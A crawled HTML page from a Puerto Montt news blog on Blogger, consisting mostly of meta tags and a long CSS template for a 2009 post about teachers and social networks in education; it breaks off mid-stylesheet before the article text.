

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html
body_size: 38564
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/1689554999390236717/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html' property='og:url'/>
<meta content='Profesores desconocen el potencial de las redes sociales como herramientas de educación' property='og:title'/>
<meta content='Tema se analizará en 5to  Encuentro de Educadores USS La actividad contará con las ponencias del psiquiatra Sergio Canals; el director del P...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/w1200-h630-p-k-no-nu/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg' property='og:image'/>
<title>
Profesores desconocen el potencial de las redes sociales como herramientas de educación
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Profesores desconocen el potencial de las redes sociales como herramientas de educación' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Profesores desconocen el potencial de las redes sociales como herramientas de educación' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg' name='twitter:image'/>
<meta content='Profesores desconocen el potencial de las redes sociales como herramientas de educación' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
